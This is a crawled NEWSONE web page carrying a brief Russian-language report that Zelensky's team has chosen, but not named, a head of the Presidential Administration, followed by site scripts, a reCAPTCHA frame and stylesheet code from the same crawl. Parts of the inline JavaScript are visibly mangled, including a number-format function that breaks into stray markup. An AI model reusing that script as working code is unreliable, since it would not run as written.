                <p>Избранный глава государства <a href="/news/politics/ne-hotov-idti-na-ustupki-zelenskaja-rasskaza-ob-otnoshenii-izbrannoho-prezidenta-k-putinu.html"><span style="text-decoration: underline;">Владимир Зеленский</span></a> определился с тем, кто будет возглавлять Администрацию президента. Об этом сообщил <span style="text-decoration: underline;">ZIK</span>.</p>
                <p>Юрист предвыборного штаба Зеленского Вадим Галайчук сказал, что будущий президент выбрал кандидатуру на пост главы АП.</p>
                <p>"Я уверен, что Владимир Александрович на сегодня уже определился с тем, кого он будет назначать главой АП", – сообщил он.</p>
                <p>Также юрист отметил, что кандидат личность публичная, но имени не назвал. Галайчук добавил, что избранный президент будет четко придерживаться только тех обязанностей, которые прописаны в Конституции.</p>
                <div class="mob-ban">
                  <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6133026891672949" data-ad-slot="9566392978"></ins> 
                  <script>


                            (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <p>Доверенное лицо Зеленского сообщил, что с 1 мая проходят организационные процессы насчет охраны будущего гаранта и его инаугурации.</p>
                <div class="desk-ban">
                  <ins class="adsbygoogle" style="display:inline-block;width:670px;height:90px" data-ad-client="ca-pub-6133026891672949" data-ad-slot="9439580361" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                  <script>


                        (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <p>Как сообщал NEWSONE ранее, избранный президент Украины <a href="/news/politics/zelenskij-objavil-konkurs-na-dolzhnost-svoeho-press-sekretarja.html"><strong><span style="text-decoration: underline;">Владимир Зеленский объявил конкурс на место</span></strong></a> его пресс-секретаря. </p>
                <p> </p>
<br clear="all">
              </div>
              <div data-action="banners" data-place="50" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div>
                <div class="fb-comments" data-width="100%" data-href="/news/politics/v-komande-zelenskoho-opredelilis-s-hlavoj-administratsii-prezidenta.html" data-numposts="10"></div>
              </div>
              <div data-action="banners" data-place="38" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div class="twitter_block">
                Подписывайся на NEWSONE в Twitter. Узнавай первым самые важные новости.
              </div>
              <div class="single-info">
                <div class="single-category">
                  <span class="n-icon n-icon-category"></span> <a href="/news/politics.html" rel="category">Политика</a>
                </div>
                <div class="single-tag">
                  <span class="n-icon n-icon-tag"></span> <a href="/tags/%D0%92%D0%BB%D0%B0%D0%B4%D0%B8%D0%BC%D0%B8%D1%80+%D0%97%D0%B5%D0%BB%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D0%B9.html" rel="tag">Владимир Зеленский</a> , <a href="/tags/%D0%90%D0%B4%D0%BC%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%BF%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82%D0%B0.html" rel="tag">Администрация президента</a> , <a href="/tags/%D0%BA%D0%B0%D0%BD%D0%B4%D0%B8%D0%B4%D0%B0%D1%82.html" rel="tag">кандидат</a>
                </div>
              </div>
              <div data-action="banners" data-place="49" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="36" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="44" data-page="2257" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="42" data-page="2257" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="45" data-page="2257" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="42" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="45" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="44" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="46" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
            </div>
            <div class="sidebar">
              <div class="sidebar-content">
                <h3 class="sidebar-title"><a target="_blank" href="/live.html">Мы онлайн</a></h3>
                <div class="item-thumbnail">
                  <a href="/live.html"><img src="/img/article/450/49_we_online.jpeg" alt="">
                  <div class="stream-title">
                    Трансляция прямого эфира NEWSONE
                  </div></a>
                </div>
              </div>
              <div class="sidebar-content">
                <h3 class="sidebar-title">Популярное</h3>
                <ul class="popular-post">
                  <li>
                    <a href="/news/politics/stydno-pered-sestroj-i-mamoj-savchenko-raskryla-podrobnosti-o-svoem-zakljuchenii.html"><span class="popular-post-img"><img src="/img/article/1045/75_tn.jpeg"></span>
                    <h3>"Стыдно перед сестрой и мамой": Савченко раскрыла подробности о своем заключении</h3>
<span class="see">28222</span></a>
                  </li>
                  <li>
                    <a href="/news/politics/vo-vladivostoke-kim-chen-yn-popal-v-nelovkuju-situatsiju-kureznoe-video.html"><span class="popular-post-img"><img src="/img/article/1045/6_tn.jpeg"></span>
                    <h3>Во Владивостоке Ким Чен Ын попал в неловкую ситуацию: курьезное видео</h3>
<span class="see">20227</span></a>
                  </li>
                  <li>
                    <a href="/news/politics/v-komande-zelenskoho-opredelilis-s-hlavoj-administratsii-prezidenta.html"><span class="popular-post-img"><img src="/img/article/1050/46_tn.jpeg"></span>
                    <h3>В команде Зеленского определились с главой Администрации президента</h3>
<span class="see">16583</span></a>
                  </li>
                </ul>
              </div>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:280px" data-ad-client="ca-pub-6133026891672949" data-ad-slot="7947325988"></ins> 
              
              <div class="sidebar-content">
                <div data-action="banners" data-place="48" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
                <h3 class="sidebar-title">НОВОСТИ Idealmedia</h3>
                <div data-action="banners" data-place="39" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              </div>
            </div>
          </div>
        </div>
      </article>
    </div>
    <script>
    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.fancybox.min.js', '/user/css/jquery.fancybox.min.css'], function() {
            $("[data-fancybox]").fancybox({
                buttons : [
                    'close'
                ],
                animationEffect : "zoom",
                arrows : false
                // modal: true
            });
        });
    });
    </script> 
    <script>


    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.cookie.js'], function() {
            var $body = $('body:eq(0)');
            var voteboxes = [], voteboxes_data = [];

            $('.js-vote-box').each(function(){
                $(this).find('.dem-loader').show();
                voteboxes.push($(this).data('absnum') || 0);
            });

            if(voteboxes.length > 0){
                $.ajax({
                    'url': http_addr + lang + '/actions/voteboxes/',
                    'dataType': 'json',
                    'method': 'post',
                    'data': {voteboxes: voteboxes},
                    'success': function (data) {
                        var data = typeof data == 'string' ? JSON.parse(data) : data;
                        if (data.voteboxes.success) {
                            voteboxes_data = data.voteboxes.result;
                            for(absnum in data.voteboxes.result){
                                var $box = $('.js-vote-box[data-absnum="' + absnum + '"]');

                                var vote = data.voteboxes.result[absnum];
                                var done_votes = $.cookie('done_votes') || '';
                                done_votes = done_votes.split(',');

                                if (done_votes.indexOf(vote.absnum+'') != -1 || vote.is_ended) {
                                    build_vote_results($box, vote);
                                } else {
                                    build_vote_box($box, vote);
                                }
                            }
                        }
                    }
                });
            }

            $body.on('click', '.js_watch_results', function(event){
                event.preventDefault();
                var $box = $(this).closest('.js-vote-box');
                $box.parent().find('.dem-loader').show();
                build_vote_results($box, voteboxes_data[$box.data('absnum')]);
            });

            $body.on('click', '.js_back_vote', function(){
                var $box = $(this).closest('.js-vote-box');
                $box.parent().find('.dem-loader').show();
                build_vote_box($box, voteboxes_data[$box.data('absnum')]);
            });
        });
    });

    function build_vote_box($box, vote) {
        $box.data('absnum', vote.absnum);

        var str = '<div class="vote_title">' + vote.title + '</script>
</div>';

        str += '<form id="js-vote-fm' + vote.absnum + '" class="vote_screen">';

        if (vote.options.length > 0) {
            for (var i in vote.options) {
                str += '<label class="vote_option"><input type="radio" name="poll" value="' + vote.options[i].absnum + '">' + vote.options[i].title + '</label>'
            }
        }

        str += '<div class="vote_bottom">'
            + '<button type="submit" class="btn">' + 'Голосовать' + '</button>'
            + '<a href="#" class="btn_link || js_watch_results">Результат</a>'
            + '</div>'
            + '</form>';

        $box.parent().find('.dem-loader').hide();

        $box.html(str).data('vote', vote).find('#js-vote-fm' + vote.absnum).on('submit', function(event){
            event.preventDefault();
            var $form = $(this);
            var $box = $form.closest('.js-vote-box');
            var option_absnum = $form.find('input[name="poll"]:checked').val() || 0;

            if (option_absnum > 0) {
                $box.parent().find('.dem-loader').show();
                $form.prop('disabled', true);
                $.post(http_addr + lang + '/actions/vote', {vote:[{'absnum':$box.data('absnum') || 0, 'option_absnum': option_absnum}]}, function(data) {
                    var data = typeof data == 'string' ? JSON.parse(data) : data;
                    var done = false;
                    if (data.vote.success) {
                        var vote = data.vote.result;
                        $box.data('vote', vote);
                        set_options_done(vote.absnum, option_absnum);
                        done = true;
                    } else {
                        if (data.vote.result.errno == 0) {
                            done = true;
                        } else {
                            alert(data.vote.result.error);
                        }
                        $form.prop('disabled', false);
                    }

                    if (done) {
                        var done_votes = $.cookie('done_votes') || '';
                        done_votes = done_votes.split(',');
                        if ( done_votes.indexOf($box.data('vote').absnum) == -1) {
                            done_votes.push($box.data('vote').absnum);
                            $.cookie('done_votes', done_votes.join(','), {expires: 364, path: '/'});
                        }
                        build_vote_results($box, $box.data('vote'));
                    }else{
                        $box.parent().find('.dem-loader').hide();
                    }
                });
            } else {
                alert('Выберите вариант ответа');
            }
        });
    }

    function set_options_done(vote, option){
        var votes_options = $.cookie('votes_options') || '{}';
        votes_options = JSON.parse(votes_options);
        if ( typeof votes_options[vote] == 'undefined') {
            votes_options[vote] = option;
            $.cookie('votes_options', JSON.stringify(votes_options), {expires: 364, path: '/'});
        }
    }

    function get_options_done(vote){
        var votes_options = $.cookie('votes_options') || '{}';
        votes_options = JSON.parse(votes_options);

        return typeof votes_options[vote] != 'undefined' ? votes_options[vote] : 0;
    }

    function build_vote_results($box, vote) {
        // get date of creations tart
        var created = new Date(parseInt(vote.created) * 1000),
            created_day = created.getDate(),
            created_month = created.getMonth() + 1,
            created_year = created.getFullYear(),
            created_date;
        created_month < 10 ?  '0' + created_month : created_month;
        created_day < 10 ? created_day = '0' + created_day : created_day;

        created_date = created_day + '.' + created_month + '.' + created_year;

        var done_votes = $.cookie('done_votes') || '';
        done_votes = done_votes.split(',');

        var opt = get_options_done(vote.absnum);

        var str = '<div class="vote_title">' + vote.title + '</div>
<div class="vote_answers">';
        if (parseInt(vote.total_votes) == 0) {
            vote.total_votes = 1;
        }
        if (vote.options.length > 0) {
            for (var i in vote.options) {
                var p = Math.ceil((parseInt(vote.options[i].votes)*100)/parseInt(vote.total_votes));
        
                

                str
                    += '<div class="vote_answers_item' + (opt == parseInt(vote.options[i].absnum) ? ' vote_choose' : '') + '">'
                    + '<div class="vote_label">' + vote.options[i].title + '</div>'
                    + '<div class="vote_graph">'
                    + '<div class="vote_fill" data-width="0%"></div>' + '<span> </span>'
                    + '</div>'
                    + '</div>';
            }
        }
        if (done_votes.indexOf(vote.absnum+'') != -1 || vote.is_ended) {
        }else{
            str += '<button class="btn btn_back || js_back_vote">Голосовать</button>';
        }
        str += '<div class="vote_date">'+created_date+'</div>
</div>';
        $box.html(str);

        $box.parent().find('.dem-loader').hide();

        // animation progressbar's
        $('.vote_fill').each(function () {
            var fillWidth = $(this).attr('data-width');
            $(this).width(fillWidth);
        });
    }
    if (!window.format) {
        window.format=function(b,a){if(!b||isNaN(+a))return a;var a=b.charAt(0)=="-"?-a:+a,j=a<0?a=-a:0,e=b.match(/[^\d\-\+#]/g),h=e&&e[e.length-1]||".",e=e&&e[1]&&e[0]||",",b=b.split(h),a=a.toFixed(b[1]&&b[1].length),a=+a+"",d=b[1]&&b[1].lastIndexOf("0"),c=a.split(".");if(!c[1]||c[1]&&c[1].length<=d)a=(+a).toFixed(d+1);d=b[0].split(e);b[0]=d.join("");var f=b[0]&&b[0].indexOf("0");if(f>-1)for(;c[0].length<b d='a[0],f="",k=d.length%c,g=0,i=d.length;g<i;g++)f+=d.charAt(g),!((g-k+1)%c)&&g<i-c&&(f+=e);a[0]=f}a[1]=b[1]&&a[1]?h+a[1]:"";return(j?"-":"")+a[0]+a[1]};'>
    <div id="footer-top">
      <div class="footer-top">
        <div class="widget-footer first-colum">
          <h3 class="widget-footer-title">Программы</h3>
          <div class="textwidget">
            <ul>
              <li>
                <a href="/programs/ukrainskij-format.html">Украинский формат</a>
              </li>
              <li>
                <a href="/programs/utro-s-vannikovoj-i-nazarovym.html">Утро на NewsOne</a>
              </li>
              <li>
                <a href="/programs/bolshoj-vecher.html">Большой вечер</a>
              </li>
              <li>
                <a href="/programs/subektivnye-itogi-dnya.html">Большой вечер. Субъективные итоги дня</a>
              </li>
              <li>
                <a href="/programs/dikyi_karasev.html">Дикий и Карасев</a>
              </li>
              <li>
                <a href="/programs/ya-tak-dumayu.html">"Я так думаю" с Русланом Коцабой</a>
              </li>
              <li>
                <a href="/programs/xronologiya-dnya-s-vyacheslavom-pixovshekom.html">Хронология дня с Вячеславом Пиховшеком</a>
              </li>
              <li>
                <a href="/programs/zriteli-PRO.html">Зрители PRO</a>
              </li>
              <li>
                <a href="/programs/radar">Радар</a>
              </li>
              <li>
                <a href="/programs/epicentr/">Эпицентр</a>
              </li>
              <li>
                <a href="/programs/health-policy/">Политика здоровья</a>
              </li>
              <li>
                <a href="/programs/big-tuesday/">"Большой вторник" с Дианой Панченко</a>
              </li>
              <li>
                <a href="/programs/zapros/">Запрос на подписку</a>
              </li>
              <li>
                <a href="/programs/pjatyj-ugol.html">Пятый угол</a>
              </li>
              <li>
                <a href="/programs/Personal-area/">Личная территория</a>
              </li>
              <li>
                <a href="/programs/confrontation/">Противостояние</a>
              </li>
              <li>
                <a href="/programs/five.html">Пять вопросов Вадиму Рабиновичу</a>
              </li>
              <li>
                <a href="/programs/tema.html">Тема</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="widget-footer">
          <h3 class="widget-footer-title">О канале</h3>
          <div class="textwidget">
            <ul>
              <li>
                <a href="/about-channel/vedushhie.html">Ведущие</a>
              </li>
              <li>
                <a href="/about-channel/o-nas.html">О нас</a>
              </li>
              <li>
                <a href="/about-channel/struktura-sobstvennosti.html">Структура собственности</a>
              </li>
              <li>
                <a href="/about-channel/teleprogramma-newsone.html">Телепрограмма</a>
              </li>
              <li>
                <a href="/about-channel/vakansii.html">Вакансии</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="widget-footer">
          <h3 class="widget-footer-title">Контакты</h3>
          <div class="textwidget">
            <p>АДРЕС: 03056, КИЕВ,</p>
            <p>УЛ. ПОЛЕВАЯ, 21</p>
            <p>ТЕЛЕФОН: +380 44 222 6696</p>
          </div>
        </div>
      </div>
    </div>
    <footer id="footer">
      <div class="footer">
        <div class="footer-col-1">
          <div class="copy">
            COPYRIGHT © - NEWSONE.UA, 2010-2019.<br>
            При использовании материалов сайта, программ или прямых эфиров обязательна прямая открытая для поисковых систем гиперссылка на <a href="/" target="_blank">newsone.ua</a> в первом абзаце новости.
          </div>
<br>
          <div class="footer-script">
            <span id="js-liveinternet"></span> <span id="obHP"></span> <span id="js-bigmir"><img src="/user/img/bm.png" width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></span> <noscript></noscript>
          </div>
        </div>
        <div class="footer-col-2">
          <ul></ul>
        </div>
      </div>
    </footer>
    <div id="overlay">
      <div class="popup-close-bg" onclick="popup_click('', '')"></div>
      <div id="modal1" class="popup">
        <span class="popup-close" onclick="popup_click('', '')"></span>
        <div id="popup_click_title"></div>
<iframe id="popup_click_iframe" width="560" height="315" src="" frameborder="0" allowfullscreen name="popup_click_iframe"></iframe>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function(){
    $(document).ready(function() {
      var overlay = $('#overlay');
      var open_modal = $('.open-popup'); 
      var close = $('.popup-close, .popup-close-bg'); 
      var modal = $('.popup'); 

      open_modal.click( function(event){ 
       event.preventDefault(); 
       var div = $(this).attr('href'); 
       overlay.fadeIn(400, 
         function(){ 
           $(div).css('display', 'block').animate({opacity: 1}, 200); 
         });
     });

      close.click( function(){ 
        modal.animate({opacity: 0}, 200, 
         function(){ 
           $(this).css('display', 'none');
           overlay.fadeOut(200); 
         }
         );
      });
    });

    });
    </script> 
    <script>


    function popup_click(iframe, title) { 
    document.getElementById('popup_click_iframe').src = iframe;
    document.getElementById('popup_click_title').innerHTML  = title;
    }
    </script> 
    <script src="https://www.youtube.com/player_api"></script> 
    <script>


    function toggleButtonPlayer_MT8Lp(e){"gaf210codes-MT8Lp-playbutton"==e.id||"gaf210codes-MT8Lp-playbutton_m"==e.id?(document.getElementById("gaf210codes-MT8Lp-pausebutton").style.display="inline",document.getElementById("gaf210codes-MT8Lp-pausebutton_m").style.display="inline",document.getElementById("gaf210codes-MT8Lp-playbutton").style.display="none",document.getElementById("gaf210codes-MT8Lp-playbutton_m").style.display="none"):(document.getElementById("gaf210codes-MT8Lp-playbutton").style.display="inline",document.getElementById("gaf210codes-MT8Lp-playbutton_m").style.display="inline",document.getElementById("gaf210codes-MT8Lp-pausebutton").style.display="none",document.getElementById("gaf210codes-MT8Lp-pausebutton_m").style.display="none")}
    </script>
    <div class="audioyoutubebox">
      <iframe width="250" height="250" src="https://www.youtube.com/embed/3e0FsU1N6OQ?enablejsapi=1&fs=0&rel=0&showinfo=0&modestbranding=1&iv_load_policy=3&controls=0&autoplay=0&loop=0" onload="gaf210codes_MT8Lp=new YT.Player(this)"></iframe>
    </div>
    <div data-action="banners" data-place="41" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
  
  <div id="fb-root"></div>
<i data-action="profile" class="sunsite_actions" style="display:none;"></i> 
  <script>


            var sunsite_protocol = 'https://';
            var root_domain = 'newsone.ua';
  </script> 
  <script>


    var size_grid = [0,320,480,766,991,1199];
    var grid_point = 0;

    var addthis_config = {
        pubid: 'ra-575c812ec981999a',
        data_track_addressbar: false,
        data_track_clickback: false
    };

    // Global function
    var addthis_init = function (){
        if(typeof addthis !== 'undefined' && addthis_load) {
            addthis.update('share', 'url', document.URL);
            if($('meta[property="og:title"]').length > 0){
                addthis.update('share', 'title', $('meta[property="og:title"]').attr('content'));
            }else {
                addthis.update('share', 'title', document.title);
            }
            addthis.update('share', 'description', $('meta[name=description]').attr('content'));
            if(typeof addthis.layers.refresh === 'function') {
                addthis.layers.refresh();
            }
        }else{
            $.getScript('https://s7.addthis.com/js/300/addthis_widget.js#async=1', function () {
                addthis.init();
                addthis_load = true;
            });
        }
    };

    function sun_branding(l, s){
        sunsite_inits['clear_branding']();

        $('body:eq(0)').attr('style', s);

        l = '<a href="'+l+'" target="_blank" class="brand_link" style="height:100%;width:100%;display:block;left:0;top:0;position:fixed;z-index:0;">';
        $('body').append(l);
    }

    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.unveil.js'], function() {
            $('img[data-src]').unveil();

            sunsite_inits['unveil'] = function() {$('img[data-src]').unveil();};
        });

        sunsite_inits['fb_parser'] = function() {
            if(typeof window.FB !== 'undefined'){
                FB.XFBML.parse();
            }
        };

        sunsite_inits['reset_MeTr'] = function(){
            if(typeof MeTr != 'undefined') {
                MeTr.places = [];
            }
        };

        sunsite_inits['clear_branding'] = function () {
            $('body:eq(0)').attr('style', '');
            $('body > a.brand_link').remove();
        };

        $(function() {
            grid_point = get_grid_point();
            $(window).resize(function() {
                grid_point = get_grid_point(true);
            });
            $('body:eq(0)').on('sizemode.change', function(event){
                if (typeof banners_data == 'object') {
                    sunsite_action_banners(banners_data);
                }
            });
        });
        sunsite_inits['add_this'] = addthis_init;
        addthis_init();
    });
  </script> 
  <script>

  (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = 'https://connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.11&appId=1660898830879533';
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
  </script> 
  <script src="/user/js/sunsite-front-v4.js" defer></script> 
  <script src="/user/js/newsone-v2.js" defer></script>
</b>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vtS9MGcmnzxyJ1qspwaVYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768957819632');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://1newsone.com.ua/user/css/style-v3.css
body_size: 55608
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic);
@import url('https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i');
@charset "utf-8";

* {
	padding:0;
	margin:0; 
	outline: none;
}

body {
	font-family: 'open Sans', 'arial', 'sans-serif';
	background-color: rgb(0, 0, 0);
	/*background: rgb(0, 0, 0) url('/user/img/NEWSONE_WEB.jpg') top center no-repeat;*/
	/*background-attachment: fixed;*/
	/*padding-top: 0;*/
	/*background-size: 99.91377946931007%;*/
}

@media screen and (min-width: 2000px)  {
	body {
		background-size: auto;        
	}
}
/*audio*/
.audio {
	width: 110px;
	float: right;
	padding: 0 10px;
	background: #252525;
	height: 53px;
	overflow: hidden;
	position:relative;  
}

.audio span {
	position: relative;
	text-transform: uppercase;
	font-size: 15px;
	font-weight: 600;
	float: left;
	padding: 18px 0 0 10px;
	color: #fff;
}

.audio input[type=range] {
	-webkit-appearance: none;
	width: 65px;
	position: absolute;
	left: 50px;
	top: 22px;
	background: #252525;
	z-index:1000;
}

.audio input[type=range]:focus {
	outline: none;
}

.audio input[type=range]::-webkit-slider-runnable-track {
	width: 100%;
	height: 3px;
	cursor: pointer;
	animate: 0.2s;
	box-shadow: 1px 1px 1px #f00, 0px 0px 1px #f00;
	background: #f00;
	margin-top: 5px;
	position:relative;
}

.audio input[type=range]::-webkit-slider-thumb {
	box-shadow: 1px 1px 1px #000000, 0px 0px 1px #0d0d0d;
	height: 7px;
	width: 7px;
	border-radius: 50%;
	background: #ffffff;
	cursor: pointer;
	-webkit-appearance: none;
	margin-top: -2px;
}

.audio input[type=range]::-moz-range-track {
	width: 100%;
	height: 3px;
	cursor: pointer;
	animate: 0.2s;
	box-shadow: 1px 1px 1px #f00, 0px 0px 1px #f00;
	background: #f00;
}

.audio input[type=range]::-moz-range-thumb {
	box-shadow: 1px 1px 1px #000000, 0px 0px 1px #0d0d0d;
	height: 7px;
	width: 7px;
	border-radius: 50%;
	background: #ffffff;
	cursor: pointer;
	-webkit-appearance: none;
	margin-top: -2px;
}

.audio input[type=range]::-ms-track {
	width: 100%;
	height: 3px;
	cursor: pointer;
	animate: 0.2s;
	background: transparent;
	border-color: transparent;
	border-width: 16px 0;
	color: transparent;
}

.audio input[type=range]::-ms-fill-lower {
	background: #2a6495;
	border: 0.2px solid #ccc;
	border-radius: 2.6px;
	box-shadow: 1px 1px 1px #000000, 0px 0px 1px #0d0d0d;
}

.audio input[type=range]::-ms-fill-upper {
	background: #ccc;
	border: 0.2px solid #ccc;
	border-radius: 2.6px;
	box-shadow: 1px 1px 1px #000000, 0px 0px 1px #0d0d0d;
}

.audio input[type=range]::-ms-thumb {
	box-shadow: 1px 1px 1px #000000, 0px 0px 1px #0d0d0d;
	height: 7px;
	width: 7px;
	border-radius: 50%;
	background: #ffffff;
	cursor: pointer;
	-webkit-appearance: none;
	margin-top: -2px;
}

.playerbutton{
	cursor:pointer;
	border:none;
	background:transparent;
	outline:none;
	display:inline;
	float: left;
}

.playerbutton.play img,
.playerbutton.pause img {
	width: 30px;
	height: auto;
	float: left;
	padding: 14px 5px 0 0;
}

.audioyoutubebox {
	width:1px;
	height:1px;
	overflow:hidden;
	visibility:hidden;
	position:absolute;
	display:inline;
}

.video-button {
	float: right;
}

.video-button span {
	position: relative;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 600;
	float: left;
	padding: 18px 0 0;
}

.video-button a {
	width: 120px; 
	display: block;
	background: #f00;
	color: #fff;
	text-decoration: none;
	position: relative;
	padding: 0 0 0 10px;
	height:53px;
	overflow:hidden;
}

.video-button img {
	width: 30px;
	height: auto;
	float: left;
	padding: 13px 6px 0 0;
}

.video-button a:hover {
	background:#444;  
}

.header-home {
	padding:0 10px;
	margin:0 auto;  
	padding:0 0 30px;
	overflow:hidden;
}

.header-home-title {
	padding: 10px;
	background: #ccc;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 15px;
	margin: 0 0 10px;
}

.header-home-col-1 {
	width:300px;
	float:left; 
	margin:0 40px 0 0; 
}

.header-home-col-1 li {
	overflow:hidden;
	list-style-type:none; 
	padding:0 0 10px;
	margin:0 0 10px;
	border-bottom: 1px solid #e7e7e7;
}

.header-home-col-1 li .img {
	width:90px;
	height:60px;
	overflow:hidden;
	float:left; 
	margin:0 10px 0 0;  
}

.header-home-col-1 .img img {
	width: 100%;
	height: auto;
}

.header-home-col-1 li h3 {
	display: inline;
	font-size:15px;
	font-weight:400;
}

.header-home-col-1 li a {
	color:#000; 
	text-decoration:none;
}

.header-home-col-1 li a:hover {
	color:#f00; 
}

.header-home-col-1 .slide {
	overflow:hidden;
	list-style-type:none; 
	padding:0 0 10px;
	margin:0 0 10px;
	border-bottom: 1px solid #e7e7e7;
}

.header-home-col-1 .slide .img {
	width:300px;
	width:300px;
	height:200px;
	overflow:hidden;
} 

.header-home-col-1 .slide .img img {
	width:100%;
	height:auto;  
}

.header-home-col-1 .slide h3 {
	font-weight:600;
	clear: both;  
	font-size:15px;
}

.header-home-col-1 .slide a {
	color:#000; 
	text-decoration:none;
}

.header-home-col-1 .slide a:hover {
	color:#f00; 
}

.header-home-col-2 {
	width:300px;
	float: left;
}

.streem-sidebar {
	overflow:hidden;  
	padding:0 0 30px;
}

.item-thumbnail {
	overflow:hidden;
}

.item-thumbnail img {
	width:90px;
	height:auto;
	float:left;
	display:block;  
	padding:5px 0 10px; 
} 

.stream-title  {
	float:left; 
	font-size:15px;
	padding:5px 10px 10px;  
	width: 190px;
}

.stream-title span{
	color:#f00;
	font-weight:700;  
}

.stream-title {
	color:#000; 
}

.stream-title:hover {
	color:#f00; 
}

/**/
#slider-wrap {
	position: relative;
	height: 280px;
	overflow: hidden;
}

.sli-links {
	position:absolute;
	top:180px;
	width:100%;
	text-align:center;
	z-index:100;  
}

.sli-links .control-slide {
	text-indent:-9999px;
	display:inline-block;
	width:10px;
	height:10px;
	background:#f00;
	border-radius:50%;  
	margin:0 2px;
	cursor:pointer;
}

.sli-links .control-slide.active {
	background:#171717;
}

/*-Home-*/
.news-list {
	position:relative;  
	overflow:hidden;
	padding:0 0 20px;
}

.news-list-1 {
	padding:0 0 40px; 
}

.news-list-1 .news {
	width: 172px;
	height: 95px;
	float: left;
	overflow: hidden;
	margin: 0 10px 10px 0;
	position:relative;
}

.news-list-1 img {
	width:100%;
	height:auto;
}

.news-list-1 .news-first {
	width:300px;
	height:200px;
	float:left;
	overflow:hidden;
	margin:0 15px 0 0;
	position:relative;
}
.news-list-1 .news-first img {
	width: auto;
	height: 100%;
}
.news-list-1 .news-title{
	font-size: 15px;
	font-weight: 600;
	bottom: 0px;
	left: 0px;
	right: 0px;
	padding: 8px 10px;
	color: #fff;
	position:absolute;
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.3) 30%, rgba(0,0,0,0.7) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(30%,rgba(0,0,0,0.3)), color-stop(100%,rgba(0,0,0,0.7)));
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.3) 30%,rgba(0,0,0,0.7) 100%);
	background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.3) 30%,rgba(0,0,0,0.7) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.3) 30%,rgba(0,0,0,0.7) 100%);
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	z-index:200;
}

.news-list-1 .news-title:hover {
	color:#f00; 
}

.news-list-1 .news a:hover:before {
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	background: rgba(0,0,0,0.5) url(/user/img/2.png) center no-repeat;
	background-size: 24px;
	z-index: 100; 
}

.news-list-2 .news {
	width:362px;
	float:left;
	margin:0 10px 20px 0;
}

.news-list-2 .chet {
	float:right;  
}

.news-list-2 .news a {
	color:#000; 
}

.news-list-2 .news a:hover {
	color:#f00; 
}

.news-list-2 .news-img {
	height:200px;
	position:relative;  
}

.news-list-2 .news-img:hover:before {
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
